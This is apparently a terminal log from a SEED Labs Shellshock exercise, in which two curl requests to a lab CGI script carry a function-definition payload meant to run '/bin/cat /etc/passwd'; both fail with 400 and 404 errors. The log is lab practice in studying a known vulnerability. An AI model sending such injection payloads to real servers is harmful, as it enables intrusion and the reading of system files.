 [10/28/21]seed@VM:~$ curl "http://www.seedlab-shellshock.com/cgi-bin/vul.cgi?() { echo hello;}; echo Content_type: text/plain
; echo; /bin/cat /etc/passwd"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>
[10/28/21]seed@VM:~$ curl "http://www.seedlab-shellshock.com/cgi-bin/vul.cgi%3F()%20%7B%20echo%20hello%3B%7D%3B%20echo%20Cont
ent_type%3A%20text%2Fplain%3B%20echo%3B%20%2Fbin%2Fcat%20%2Fetc%2Fpasswd"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>